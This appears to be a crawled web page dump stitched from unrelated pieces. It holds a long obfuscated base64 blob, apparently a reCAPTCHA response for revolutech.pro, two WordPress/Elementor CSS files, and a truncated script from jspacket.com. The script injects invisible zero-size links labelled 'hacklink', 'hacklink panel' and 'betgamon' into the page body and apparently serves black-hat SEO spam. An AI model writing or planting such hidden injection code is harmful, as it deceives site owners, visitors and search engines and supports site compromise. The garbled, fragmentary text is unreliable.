OYNi7CpsKKFW3CgsKWZh7DlijDmm7DtATCtMKvw4Iiw4HDiVF7bEPDt8OMYMKDwrlAUm/CtcK8UB8/woUoBSYaGGk1w4zCmsOIwoZ+w4LCscOSBcOZKMKzKTHDs8KCJcKHO8Ovw55YdinCq8O5PMOwPcKQwo4XMXNawpnDvFsDNMORwrLDuMK5wpRXw4XCtTVGLS5MaMKID8KBw6gzwrxtRMKYfEx+wqHComnCrF/CusKww7TCscKYw4FewoExSsOgw4jCpsO4X0nCtx5wwoXDgF9mw5c5fcO0dMKYdR8BwrMqd8OKwrjDqcKRF8KlecKtwoltR3/CuMKmLMKLcsKiHXYMwogbw5Y/ZsOnwoDCicOnwqMgVsK8aygnw4cSw5bCrC3Cr8KFw5wUw6DDmsK9LcOhXcKUT1Jjw79vcC7DjcKBX2ppw5PDpcK7fMO7CirCgUzCojMlR8KIZMOHQ8K9EcOJQsKSN8Kiw5zDkSDDsGDChcKHY2/DvkDCp8KSIsK+wrPDl8KFw7c/[base64]/CksOaw4x/LMK6w5UbUMO0T8KFw5UPE8KOwrDCicO0C2vDqnHDkwVuwpUxCApOKkfCqjnCocKrA35TwpIwwr1uwqjDh8KUw5BZDcOCw40qwrw3wpDDohnCvn3DqcKWw6TDsl/Co8OPwpPCpg3CucOsSMKgDAHCgxHCuVfDssKSLVRawrXCqcO6w7NiYAxHw5DCq3nDmcKBXjrCu8ODw4vCucKdwqzCpcKqwrAwwoPChUvCgh3CrgPDg8O/HUnDl8KBDsOYdsOSLVNTw7DCm2nDtC0hwp/DkMOCwrEMb8KAZQZJLsKKw58+woXCkMO1DMKpZkknwrHDunDDkAo4MiHDgcO+wolHw7h8wrHCpFXCi8O/R8OqwoEicsOfJsKyw7LDlUQ8HMO/b0PDoCHDqCkTWsK9wrHCrHIta8OAwqJNJsKBaj3ClsK7FsKhZsOfEwHCgMO3CsOAFTkoamrDusK8LsKFwrVZK3N2w6codMKEw7vDgMOGN8KFwqhzT3PDk07ChXtjKMK4CcOYw5fDsg/Du8KQVcOwC3fDucO/[base64]/CpsKPYHLDkAI2w7LCpsK/w6zCj8KUwpEEwo5POmQNNcOWw53DvDLCs01KUQvDnMOzWMO+wrjDn8KIw4DCp8KHw5TCuV9GwoxAXsOqQcOkw5PDm2shw71+VcKuC8KZw4jDpMOow55FOcKiw5ImO8KeLRBew5/DsMO7wovDl1MbDX43EMKwwqzCuz5Mw4YJD8OjwqZvYMKsw5PDoHpqwrkbwrY5woh9wrTCqkXDk8KxKiLDvB/DpsOfF0/CpcKzagXCv8Osd2Uxw5DCsCTCpcORWMKvWh/CpcKsw6LDs8KVwpvCpFkbVk5cWcKODVZUw6ZGfMObwr9mKXdWw4LCph5ReT1yw4HDk8OyFsOkw7BLw5hFw4w+wqTDvHdmJWh4JDtUB2fCocOdXiwWOF3Dom7DjgjDgcORJF5PIGwqQsKdwqfDoGtMNDQjw4rCmcOoEcKqw44kQMK4NWIUZFnDvcKEVy/DlAI6UcK+w5rDgMKkAMKAWsO+a1rCscOewpnDt2LDg0pEF8KBwq3Dq8KLwqNqw4gcw4DCi0zDky90BcOVw5jCmMKILSdadsKxw5ZAwqrDul3CusKkTGUvw5Q7wpJhTsKDbicTeMOsQMOBw6TCgSNMw65DwrPCnDk8wooNwr7DucK/T8OSw5bDrjc/w6BxM215w4nDv8Okwr3DqsKXAE/DtFTDjsKxSCxrATvDr8OBKsOAXk5iMgBpD1vDl8KKOnIMDAl1wqbDuynDscKKw5Fjw6PCsV4JwrgRwpF6A3HDssOnBsO0wr7CgMOcdMOic8OXMxJFGhZgShhOwrXCpEbCs0IxHjPDosK/EVDDt8KbTEnCih0AZsKSbE/DgcKZwobDukIVSsKiZMOww584wqrCrsOEUBQWwoPCl8OwwoAWbCfCs8Kuw7VOw4vDn8OEJMOOSytOw7vCoMOww5UjwoDCoV/[base64]/DmsOxH8K2w749wrHDvkrCnhnDrF5zw781w7/CiMOUwrhJCyzDssOqwrHDlCpow7rCvMKZLMKGw7jDmE/DqcOmwqDDsMKjwozDqMONwpbDglbDkMO5w4BvZAwVwrnCu8KWw6fDlxMYAxjCjUNoHsKUFcOiw5TDtsKtwohVwrkSO8Obbw/CqSTDr37ChsKOOcK1w4ZgM8OsHMOgwqXCkcOdGcOPGMKZw4zCowAUI8KxcRTCkVvDl1jCgVt7w5MBK2zDk8K6wpLDm8KPKsKgFsKeXMOWPcO/[base64]/ClsKsCsKZw45xwo4nwqvChsO0Y0M/SigGwoNwwr5ewrTCv8OYwo7DiVvDpjfDtsKUCRvCjcKvRMOPYsKVZ8K8Qg/Du8OcwpARw4fCgGNHHCPCh8Kqw5A3e8KxRWfCqizDglEzwqd6YDJvwrEtR8OuOHrCrC/CrsO7w5FRwqUjwr7Cj2TDr8OqwpEwwrJqwoJmwosTTg/CssKhwq4rJMO7a8O7wpt/cAx1MAECHcKxw4A2w5rDum0Twr3Cnl0YfMKnBsKsasOeZcKzw6JJDMO8w4dAwobDoidNwoYLO8KNwqc+CQJcwoQbIH3Dim4Fwq9/NMOMwqrCq8KfQ0pbwpZ+NRbCiC7DnMKHw7MxwqBFw7XDpl3Ck8OVwqjDusO6eEZfw7fCuV3CjsOrRyHDmMOWPMK8w5vCpz7Ct8O1OsO0J0PDuXJCwoPDicKQCcO4wqDCtcO7w7/Diwotw67CsCBRwpFRwq1EwqjCpMOxIkjDhHpBHAAnZRFPFsOBwpENGcK9w7B4wrTCocOaIMKJw6hWSnoew4RNZicJw6lvBsO6JloRwr/[base64]/Q8OfQsO3IsKZDMKow68ww5YnwoY8wppdfsK3W0XCvMK+eSgmbzQCO8OlSMKGHsKtwpFlBELDoXfCuH/CncO5w4dUfBTDlMKHwqbCoMOGwr/CrMOdw7VRUcKTMz4QwpDDhMOSXSPCiHNTO8KmC2PDm8KBwqhgTMKGwo5pw4TDksOaGQs4w5nCv8KgH0c3w5PDkl7DiUrCscOGCsOnYSISw5/DlgHDrT/Dmzlgw7UMKcObwrHDgxJPwq5Cwq4vWsO7wrYEMx3DqhTDu8K5wppYA8Kfw6djw7Yiwolyw7NIwp1sw4PCj8K9UFjCs15Kw7cqwp3CvF/Dj3x2w6F8woxQw50XwprDhgkiR8K2dsK1w43Ch8Oyw6dNwovDp8Onwq/CuncPwp0mw6PDsQLCq2nDknTCg1LCtMOyw5DDscOdW3xtwq0DwpLDg0DCrsKZwrjDjj1kJHHDpMONbkguVMKvXh0+wqbDpwLCrsKeMFfCi8K/dsOTw47DicO4w6PDjMOjwrPCoHMfwq0Lf8O1w4c5w6pqwqHCmQnDiMOuayHCs8OqVH7DncOoeH17K8OrR8K0woTCh8Orw7DDvhoTKg3DgsKjwrhEwpbDm0HCm8Krw63DvMKvwqIIw6PDvMK+RznDsSxeA3vDjndYw4h1OVPDoR/CsMKqTRPDkcKrwrNEAA5YG8OWBcKLw7XDrMKXwrHCmlAZbmrChMOwdMK7wrIEfFrCjMOHwq7DlzVsQzDDgMKaBMKTwqrDjnJAwpFqwrjCksOXQsO8wpjCj3HCvR87wq3DnRpdw4rDgMKpwrbDkMK/WMKEw4HDmU7CsRfCsXdqwp7Dm2jCucK8JFQ6dsOgw7LDkANjGxXChsOFMMKHw7zDvCLDs8KyPsOVAmd4WMO4SMK6QCM2XcKWKMONwoTCisKZwpvDq1R9w6Ydw4/DusOOHsK9fsKoKsKRNsOKesKrw7PDm37Csm/Ct3Z4PcORw5rCjcOyw7nDlcK2UsKYw4PCo0MiCBXCmyPDpQJIAsK/[base64]/DrHTDi8ODCMOQw6bDjcKDWMOIw6sDYcO+wqNWwow4w7jDmsOtL14KwrXCsMO1woAbw6zCjhfDs8KhDD7DqCR2wrDCpMKJw6hIwpljOcOCZQ4qJUJvesOYQcOYw6praDbCkcOvUFLCl8Ouwo7DscKaw7M/T8KmD8OuDsO0ZG87w5x3Ay/CtsKxw40Ow5UAUg9MwoPDuhXDg8ODw754wrR/YcOMD8Kpwpc2w7cwwrjDlgrCoMK5MzwZwq/Dhz/CvEbCrHfDnVTDuDHCvMOwwqpdVMOsUmEVNsKATMKvRjpCLyHCjDLDi8OBw73Ctn1qwpRrekRnwpUmwp5cw73Ct3LDi39/w7E4QHHCu8Kfw6jCn8OcCglDb8KwQUoewqc1YsKVacKuTcKIwpUhwprDrMKDw4kDw5d2RsKqw7DCkVPDlTxXw5bChMO+PsKfwrdMD3vDij3DqsKXBsOwIsK2ahrCvU0gT8Kjw6PDpsOXwpNNw7rCncK5PMOPCnJ/[base64]/[base64]/w6ghwpkjOFQVUMOadi3CuMKIwrrDpcKyw6fCtMO2P8OcbMOJLsOqOcOCwr5jwpzCkSDClUFzJVvDqsKMJWfDiS8icjLDjGUNwpRLAcKuUVXCqxNlwqQLwonCugDDhMOyw7Z+w611w54ZJxXDsMOTwqFiW1lFw4DCiirDocOHFMO0Y8OVwozClRxYPhF7WjbCiVTDtj/DtW/[base64]/wplRw7jDqENNw4tlwrZmKsKdw4EbdArCtsK5wqxhwp0wZMO8EsKjwroVwp4Yw61+w5bCjUzDmcOLTFbDmAVMw6bDvsOPw7dqKmzDl8Kaw4lZwrxQXhvCt2Ipw4DCulQiwqA2w6DClA/Dv8KMWRMjwpMUwqApW8Omw7l3w7XDvsKGIBAAcWskYBQGKxTDlcOOY11xw4rDrcO3w6LDisOIw5p9wr/Ch8Ojw63Cg8OqHD1fw4FFPsOMw6nDtgbDmMOqw48dw5tXH8OeUsKBem3CvsOWwr/[base64]/CiRdmwrxhbBnDiHnCnAvCscO1bcKCNm/DhMODwpbDkkR6w6vClsOEwrrCh8OgVMOyYwpKEcO1w45eKw7Co1XCsVTDnMONKWdlwp9IWUI7Z8K2w5bCgMO6WBPDjXMMGzkYYDzDuRYoGgDDmm7DrTx/[base64]/SgNGw4PChGrDvcK8csOWw4jCrwwrVhnDpzlmbE7Dh2x8w6c5UMOBwrBaTcKUwogJwpMDG8KgRcKkw5PDgMKhwqwRGEXDhnPCr0saBkUjw49NwpLCrcOFwqc1Z8OUwpDCqyXCo2rClUPCs8KfwrlMw67Dm8O5T8OJTMKXwpA/w70NDC7Cs8OgwqPCo8OWSVrDrcO7woTDogdIw7YLw4h/w4YOPytQw7vDhcOUdyVvw4RzXydbKcKVOcOkwqIVdXfCvsOfenrCpFA7KMOfKWrCmcO4KMKafgVJaGfDs8K/e1pBw5nCggTDkMOFeR3Cp8KnKWhMw68Dwpc/w54ww55jYsOGB3nDu8KhJMOMC2NvwoHDtSrDj8K8w79Ywo8nRsOJwrcywqUOwozDg8OEwpcqDk17w5TDjcKdfMOIdBDComsWwoHCg8Kqw6hDDAUpw6rDh8OzNzBSwq/DuMKNWcOuw77DkHEnYmPClcKOecKQw47Cpz/CksOVw6HDi8OkRAEjYMKvwrkQwqjCoMK9wonClT7DvsKrwpABKcO8w6lYDsKRw41FIcKjIcKfw4VZGMKVO8OfwqjDu2IZw49LwpkJwoIdGMKtw5R/w4giw4d/wqjCi8KWwqt0P1HDo8OMw7QJQMKYw6ETwrh6wqnDqGTCnnpMwo3Dg8Obw5ZLw50mAMKxbMK5w6vCqCjCgUPDqnPChcKYWcOsZ8KlOMKxFMOCw68Iw5/CjcKSwrXDv8OKw6XCrcOLExpzw75YUcOpHBXCicKrf3XCo2F5eMKbD8KAVsKiw5k/[base64]/CoXs8wrdyDiQYIcOiSMO0wrvDhUYAVsOwMFhsB28OFxcCwr3DuMK1w7MNwrUPfG4zS8K3wrA2w70ow5/Cvxdzwq/CjHsAw73CnCYwWAkIcllychAVwqI/SsKgSsKsChTCvlDCnsKSw4IzTSzDg31mwrPDucKKwpnDqMOSw5zDt8OPw74fw7LCphbCjsKpRMO2wppjw4l8w5xRA8O5Zk/Dpgpvw6XCq8OAbWHCoT5kwpAOXMObw6HDnGvCicKkaiLDisKxWDrDosOhJk/CqTjDvEgKRsKgw4Y6w4XDoC/Cr8K1wo3CvsKobcODwrlOworDtMKOwrJFw6XCtMKLT8OEw4QydMOiWjpAwqDCqMKFw7BwGlHCumjCkQAgaQliw4fDgcO8wq3CssOofcKgw5jCiVcgHsO/wq90wojDncKHAA7Cs8Kqw7vChCw3w5jChVR0w584IsO6w6kiBMOhUcKVLcOaLcOLw57Dky/CvcO1YVgRIG7Dt8ODUMK/F3skYQUtw4xewoZEbcOPw68BaTNXPsOSXcO8w7LDpDfCssKXwrXCky/DuCzCoMK/IMOqwp9NHsOdA8KsbU3DksKRwoPCuFNlwpnCk8KBcSfCpMKIwrLCrlTDm8KIXzYpw41le8OMwqVmwojDpR7DrG5DfcKxw5l/F8KvPE7CkDsQw7HCmcOyfsKWwqHCnAnCosOfG2nClHzDkMKkTMOMQcK9w7PDnMKpOsK3wqrChsKow6HCuRvDt8OhCk5RbFfCpk9/[base64]/[base64]/[base64]/[base64]/H3fDscOuAcKlYAvDusKBMMOkw7I2w7thwrDCtsOLFcKywox5w75JLW3CksORM8KFwrbCrsKFwphJw7TCp8OZV3xLwoPDt8Oywq55w7fDgMO2w546wo/CsV/[base64]/w6LCiU5zw5HCucKZwo54PsKUw5fCjQrCocO/w4ZEXjJWwpXCo8OfwpDCrBAoUV40OTfCqMK2wrTCkMOPwpkQw5Izw4PDnsOpw41JOXvCvk3DgEJpDlvDi8KuH8KcNU4qw7TDqmZhTCbDvMOjwoYQQMKqNwohYF1OwpA/[base64]/Ds8KBYcOLLkXDjcOzHxk/[base64]/w4s8OwoIH8KPwoPCvcOlwprCjzXCtGDDnSZmQsKVa8KSwqJSJlHDnlJCwph7wozCtmRlwoHCjzLDt0QYYRjDrifDmwYlwoU0WcKqIMK/IEvDusKUwq7CncKMwpfClcOTBMKXZ8OZwplAwrbDhcKFw5A4wr3DqMKMOXXCrSQ2wozDkgXCom3ClcO1woszwq/[base64]/DnCRwwpIHw77DimbCkQEICmh0Ez9awo7ClMKIE8KqfCUqbcOmwqnCuMOjw4HCicOfwqIBIjnDjxEbw7gwXcKFwrHDmFDDn8Kbw4AMw5LCj8O0JQTDpMKvwrLDrGceT1vDjsOLw6FxJH4fcsOsw7PCuMO1Okd3wq/CgcOvw4nCnMKLwr5sNsOLdcKtwoECw4jCu0AqEHlpB8O1GXTCqcOkKVxMw73CusK/w7xoKzfCpi7CrMO7BMOCNA/CtyQdw6QmCW7DvcOfUcKWOh05TsKlPlddwpQow5HCsMOhbSvDumwcw7TCscOUwr0dw6rDgMOywqDCrHbDhQNaw7fDucOgwqohK19rw4c/w44Sw63CmEkGK1PCvGHCiypjexpuc8KpdXcIw5hZTzsgYSnDiAAuwq3DtsK3w7gGIQDDjW0swo4gw77ClDJjUMKQcxdSwrZ+NcOyw5wKw67ConANwpHDqcOlFA/DtzTDnGNdwo8gUMKHw4UYwpDCmsO9w5PClTFEYsKuQMOxLXbCoQPDpcKTwrllWsO1w5EaY8Olw7Niwo5IJcKoJ2vCj0vCsMKAHy8Uw7QzGizDhgRrwobCs8OXZMKUasOeC8Kow6zDhsOgwrFbwopxZA7DsGF2UEtww71Gf8K/[base64]/w5HDlG3DsGJ1wr0vw7gpworDkVJdw5TCrGvDg8OgFE80HkEjw4LDi2kew5V1OA0TfCFLwolBw43CqhHDl3bDkExHw7xrwpViw44IY8K2MBrDg07Di8KawqhlLE9ewoXCphs7e8OPLcK/DMOfMkwKD8K2YxNewr81woN+V8KwwpXCpMKwZcOfw5XDlGRINHHDm1TDpcKmSm3DvMOCRC1PJsOKwqc0PgLDth/CpiXCjcK9UV/CqsOuw7oWMgtAK1jDuF/CtcO3Fm5Rw6pJfTDDu8KVw6Blw7kCecKbw58OwrnCo8OIw6lNFgVcfSzDtMKZCivCgMKkw5XCnsK5w58MfcONc3VFLhvDiMKLwpBwKiLCtcK/[base64]/CpsKaw4R7w63CnW7CtApGVWMeJyvCpMKywpJxwovDlgDDkMO5woIGw6fDi8KIasK/LsKkEQDCinUpw7XCscKgw5LDncOMQcO/GANFwrB6G1nDq8Oqwr9kw6DDv1HDvy3CqcOcesOFw7kAw41acknCtF3Dpy5MSTDCmVPDmsKSIBrDk1J8w6/CkcOrw5bCk2dBw6xOSmHChDB/[base64]/[base64]/[base64]/DhsOrwqATw51+bVzCpcOtwrHDtsO0w5bCvQfDjMOPw7MMwprDusKqw4s1ByTDtcOXZMKELMO4EsOhE8KoKsK6cQd9XhvCjGXCscOOUyDCgcKbw6zChsOBw6XCuTnCoAVHw7/CukV0AjPCpyEfwrbCgz/DnQ4VJFTDtQR/OMKbw6U8BArCo8OmCcOjwpzCiMKFwqrCsMOYwoMywodBwrXCrCU1EmAtIcKhwqFAw4gdw7cswrHClMKCG8KYe8OFUVJcbXMdwr17FsKsKsOkccOEw70Fw7ktw7/CnDxNFMOQwqfDhMOBwq5dwrLDvHbCkMOCYMKXBFJyWGHCtsOKw7nDqcKDwqHCvHzChEw1wrxFe8OlwrLCuWnCgsKUNcObdmXCkMO+Wm4lwpzDssKHHFTCgTlkwp7Ci28iMG0pRFhmwpZyZBFGw7DCuwlOcWvDjlXCsMO4wpVsw7bCk8OQGsOWw4Y/wqDCrDVxwo7DhF3Cugx9wpt9w5lXUsKbaMONUMKIwpVkw7HCqVhmwpHDkB5Pw4Iyw5NFB8Ohw4MdYMKKLsOwwoQdKcKBATDCqAXDksKhw68iHsOXw5LDhljDmsKcdsK6GsKGwrs5IyVXwrVCwonCrcOqwqlTw65TCHdfIxLClsOyMMK9w6/DqsKsw5F0w7g6CsOOCEnCpsKQw6nCksOqw7Y2JcKaVhfCkcOxwoHCun1iZMODJBTDlCXCs8O2eTgbw5h8TsOGwq3CpiBzLUp4wpvCiwvDkcKpw47CljvCucOlLSrDpFYdw5l/w7DCuGDDqcOfwoLCqcOWRnQ4XcOIWC4DwojDk8K5fA4pw743w6rCicOcOWY/[base64]/CpD/CncOJFsKOdA5DdyNVw5LDnRxvw73Dr8KWwq7CszkPBxfCoMOlK8KjwrlmdTQAdcKWH8OhJCVMfHXCpMO5TRpUwoxFwr0CMMKPw57DlsOfCsORw743FcO0wpzCqTnDqDprZlpeD8Kvwqkvw6AqOgw/w67DrnjCkcO5NMOCWSTCsMKOw58cwpUaeMOTCn3DiljDr8O0wo9OX8O5e2YCw4DCrcO3w7tMw7HDrcO4UMOjDiV2woZFGV9lwoNbwrDCmC7DgQ3CssOBw7rCuMK3LSnDnMK3elpnw53CjikLwp8fQQxAw47Dh8OCw6vDk8KaRcKxwqzCocObQsO/X8OIPcOQwqgAYcOnPMK9JMOcOlnCiljCjmLCvsO5MTPDusKkZ3PDrMO+MsKrbcKaXsOcwr/DmHHDgMONwocINMKvcMO5N1wKQMOKw7TCmsKZw44gwq3DtjvCmMOoegvDrsKndHNnw5XDgcKCw71Hw4fChB7Dn8Obw71Mw4bCg8K6B8OEw4ozfh0uG2LDqMKTN8K0w6vCllLDi8KPwonCkcK5wrTDswonIw3CrwnCuy0nBRBjwq8tTsK/EFRQw5vCoRbDs13CtMKdGcKswpoNX8OTwq/CnH3DgwwBw7XCq8KdI2wtwrTCoEVKU8KkF1DDo8O4PcKKwq8EwpJOwqo0w5/Djh7CocKiw6Mcw5zDksKXw7dZJhXCpjbDvsO3w4dbwqrCgH/DgMKGwobCvyEGAsKsw5Akw4JPw5Y3eHPDtyhFYzzDqcKFw7rChjp2woAOwokZwpHCnsKkbcKHLSDDhcOkw7fCjMKsPcKuMxrDpihAVsK2LnN1w5jDl1bCucOkwpF8Di0Fw4oDw5HClcODw6DDisKhw7AyDcOfw5VhwqTDpMOvT8KfwqAaRn7Cnw/ClMOFw7/DoTJSwoo0TMOwwoPCl8KZccOIwpFHw5/CiXcRNxRUHnw9E0nCmMOpw69sC2LCp8OSAQDCh01lwq/Dm8KYwpvDq8K0YhB4eSp0NQwmTGfDiMOkDDJdwrPDhQPDlcOeN3UKw40NwpcAwrnDq8KuwoQEX2INNMOjI3Y9w4NVIMObAhnDq8OvwoBww6XDpMONQcOnwrHCi03ChFlnwrTCoMOrw4/DpmzDgMOewqzDvsOFBcKrZcK+VcOdw47CicOcGcKNw67CgsOQwo8/eRjDqyXDh0Fww4ZqDMOSwrhHJcO0w7E2T8KaQ8O9wr8Aw5R9WwzCscKJbjXDui7CghzCrcKUKcObwqw6wrDDgw5sGhUMw5cUw7Z9LsKHI2zDpTw/[base64]/wrogeBYzw4rCtMK2w7BRwrjDsUIKw6vDoi1+QcOnZ8O4w5nCvlZswq3DhTU8RHHCgzEBw7g8w6vDjDdGwqoVHgrCi8K/[base64]/DihNPw5vCksOkIMO8wqIfwrnCnTXDicOIZT13ScOTwpNIRGoTw6ASI0FFHcK9AcOVw6TCgMOzBi9gJgkLecOMw7lYwr46ajbCkD41w4bDrGg8w6UYwrPCh0ICJ1bCiMOHwpx9MsO1wrjDsnfDlcOgwqbDo8O8X8O/w6/CthwTwr1dVMKgw6rDn8KTJX4bw4/Du3jCgMO1JhPDisOAwqLDisODworDohbDg8Kqw5/CgGwlGkoQayVuCcKlNHoCZy5xLErCmBTDhWJWw4TDhhIyDcKhw5VAwq/CgSPDrzfCuMKbwpNtBHcOd8KLeT7CuMOCXzXDk8OAw4pFwrMqOcO5w6diG8OXRTI7bMKVwpnDnh1Nw5nCoxXDmkPCs3nDgsOYwoNUw4TCv0HDhghdwq8IwpLDvsO8wosJcljDvMKHaidaTn9rwppqOlPClcO8WMKDI05TwqpMw6J1N8K1dMOOw7/Dp8Kcw6/[base64]/[base64]/GS9zw4zDvR3CrR7DgsOzN0rDgwbDrX7CsBDCjsKBwqwMw4A7bG0uwpLCtU0aw5XDrcOTwqLDmkcrw4LDv1MvWX1sw6FyTMKzwrPCrmDDp1rDgMK8w4QgwoZIccK3w6DCkABuw6RVBlEEwrtoJiIaFGBYwplAUsK/DMKtXHIHcMKAdxfCumXDkw/[base64]/DqcOrwpkpKMOMcVPDqsO6w7bCq2UTfMKswqtBwogUw5HCqngWPcOqwrVIMcK5wpsVUml0w5/Do8OVC8KxwoXDvMKKB8KxRxvDrcOlw4kTwrDDhcO5wpPDu8KVGMKQCAJiw741ecOTUMO9Z1pawoVxGTvDmXJEHU8twoLChcKHwrpswqrDpMO8WzjDtCPCrMOWBMOyw57CpDbCiMOkN8OKNMOTS1Bcw7llasOIDsKVH8Oow6jDqgXDvMKAw5QeMsOoHWDDs1tzwr0/V8ObHihZNcOSwqRESkXCpmzDpmLCqA7Cg0V2w7U5w7jCmUDCkixUw7Ivw4PCmU7DmsOmWkTDn1DCk8ObwrzDj8KREUfDicKnw6IAwqXDpMKiworDoztXBCADw498w6IoEVLCpxYVw4/[base64]/DtcO/DjI9WErDnD0Mwo8PR8Opw7PDlgcrw4MCwpfCiAvCnlTDunPDsMKXwrp2F8KYG8Knw4Zyw4bDkgrDqMKIw5DDmMOdDcK7X8OKJTs0wrzCrAvCkxHDj1pPw4BYwrrCjsOlw79AP8KJRMOJw4nDpMKpXsKNwpDCmH3CgQDCuRjCnWMuwoNBQ8ORw5FYQU0iw6HDpkRDVj/Dng7DtsOvbUVEw73Ct2HDu085w6h5wrTDjsOHwrpEIsKcGMK6A8ODwqJ8w7fCr1kmecKcGsO4wojDhcK4wpbCu8KoaMKNwpHChcKWw4rDtcKtwqIuw5B2fyU1YsKsw6fDh8K3MhNYNHIuw5sFMCvCqsOVGsOyw5rCmsOHwrvDpsO8O8O5HSjDkcKQGMOtQT/[base64]/DsCzDlg8xB2rDkzpOw7PDvAfCvMK0wo7DoDvCmsOOw6ZkwogCwrVfwqrDucKUw4/Coh9sFA9XRBcewrTDjsO7w6rCoMO8w7TDn1jDqEoSSh0uaMKsLSTDjjwnw7zCmcK6K8ODwpxvHsKTw7fCqsKWwokuw5LDpsOrw4rDhcKzS8KvQBLChsKMw7jCgj/DvD7DmcOow6DCpRoOwoQIw5caw6LDj8OEdR5UbFvDscKUNSzCrMKfw5nDh2oTw7rDjXPDiMKkwrjCuEvCkDdtL1wzwo/[base64]/Dj2PDrnjDlcKswrbCmsOUw6UUbsO3wrbCh1/CsX/CjnvCiQRQwplTw4DDpzvDtiAZLcKAf8KywoNUw5hdCwzCiDY7wqJ/AcKlARJGw7shwopowpBHw5TCncOww5nDi8KSwqA+w7VUw4nDq8KLaTvDssO/PcOqwqljFsKMWC9mw75Ww6zDl8K/JyJLwrEDw7fCsWNzwq93MCNfIsKiQivCkMO5wo7Dh2HCgD8CDg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn69QZAAAAAF5d4eko4-6QMJ1tjCMCKfbRsaL1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,891],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.revolutech.pro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yavsBsmrIhaxC3Wgsg/tl9iJ/L4XoGlfstuJxAL62mY\\u003d\x22,0,0,null,1,1769651184189,0,0,[234],null,[117,203,50],\x22RC-NOirvWsup8HMaw\x22,null,null,null,null,null,\x220dAFcWeA5ckVKG0sQQe0y8d2I6lS-RxufE1fGjAdsZN1ym-dIYxdefHZsNHZLMtXWnptOI0VtfTquZ28bCc-nrW0LRSMcj5mLZUA\x22,1769733983991]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.revolutech.pro/wp-content/uploads/elementor/css/post-5823.css?ver=1627647759
body_size: 3161
content:
.elementor-5823 .elementor-element.elementor-element-178e64c > .elementor-container{min-height:250px;}.elementor-5823 .elementor-element.elementor-element-178e64c:not(.elementor-motion-effects-element-type-background), .elementor-5823 .elementor-element.elementor-element-178e64c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.revolutech.pro/wp-content/uploads/2021/06/pngtree-beautiful-wood-wall-presentation-image-background-image_331354.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5823 .elementor-element.elementor-element-178e64c > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5823 .elementor-element.elementor-element-178e64c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-24px;margin-bottom:0px;padding:220px 0px 150px 0px;}.elementor-5823 .elementor-element.elementor-element-9882cfe{text-align:center;}.elementor-5823 .elementor-element.elementor-element-9882cfe .elementor-heading-title{color:#fee866;font-weight:600;}.elementor-5823 .elementor-element.elementor-element-84a593c{text-align:left;}.elementor-5823 .elementor-element.elementor-element-84a593c .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:100;}.elementor-5823 .elementor-element.elementor-element-1c603a0{text-align:center;color:#ffffff;font-size:1em;line-height:2em;}.elementor-5823 .elementor-element.elementor-element-f4e4ef1 .elementor-spacer-inner{height:50px;}@media(max-width:1024px) and (min-width:768px){.elementor-5823 .elementor-element.elementor-element-fcef6af{width:80%;}}@media(min-width:1025px){.elementor-5823 .elementor-element.elementor-element-178e64c:not(.elementor-motion-effects-element-type-background), .elementor-5823 .elementor-element.elementor-element-178e64c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-5823 .elementor-element.elementor-element-178e64c{padding:50px 0px 50px 0px;}.elementor-5823 .elementor-element.elementor-element-fcef6af > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5823 .elementor-element.elementor-element-9882cfe > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-5823 .elementor-element.elementor-element-178e64c{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-5823 .elementor-element.elementor-element-fcef6af > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-5823 .elementor-element.elementor-element-9882cfe{text-align:center;}.elementor-5823 .elementor-element.elementor-element-9882cfe > .elementor-widget-container{margin:65px 0px 0px 0px;}.elementor-5823 .elementor-element.elementor-element-84a593c{text-align:left;}.elementor-5823 .elementor-element.elementor-element-84a593c .elementor-heading-title{font-size:15px;}.elementor-5823 .elementor-element.elementor-element-1c603a0{font-size:1em;}.elementor-5823 .elementor-element.elementor-element-1c603a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.revolutech.pro/wp-content/uploads/themeisle-gutenberg/post-5823-1623306313.css?ver=1.6.7
body_size: 191
content:
#wp-block-themeisle-blocks-advanced-columns-c32b93eb{padding:20px;margin-top:20px;margin-bottom:20px;justify-content:unset;min-height:auto;border:0 solid #000;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-c32b93eb>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/790.js
body_size: 1071
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
